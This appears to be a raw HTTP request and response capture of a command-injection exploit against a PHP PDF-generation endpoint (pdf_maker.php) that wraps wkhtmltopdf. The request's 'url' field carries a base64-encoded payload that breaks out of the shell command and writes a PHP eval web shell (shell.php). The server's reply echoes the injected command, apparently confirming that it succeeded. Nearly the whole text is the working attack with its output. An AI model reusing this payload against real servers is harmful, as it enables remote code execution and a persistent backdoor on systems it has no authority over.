 POST /inter/pdf_maker.php HTTP/1.1
Host: 192.168.211.5:6868
Content-Length: 89
Pragma: no-cache
Cache-Control: no-cache
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/89.0.4389.128 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer:
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
Cookie: PHPSESSID=750mnuf7f29e6dpsrp27r2p7o6
Upgrade-Insecure-Requests: 1
url=Inx8ZWNobyAiXjw/IHBocCBAZXZhbCgkX1BPU1RbJ3gnXSk7ID9ePiIgPnNoZWxsLnBocHx8&fi
leName=xxx
"||echo "^<? php @eval($_POST['x']); ?^>" >shell.php||
HTTP/1.1 200 OK
Date: Tue, 01 Jun 2021 11:25:08 GMT
Server: Apache
Content-Length: 238
Connection: close
Content-Type: text/html; charset=UTF-8
□===..\..\wkhtmltopdf.exe ""||echo "^<? php @eval($_POST['x']); ?^>"
>shell.php||" ..\htmltopdf\□□2021-06-01.pdf===
{"nResult":"0","fileName":null,"url":"\"||echo \"^<? php @eval($_POST['x'])
?^>\" >shell.php||"}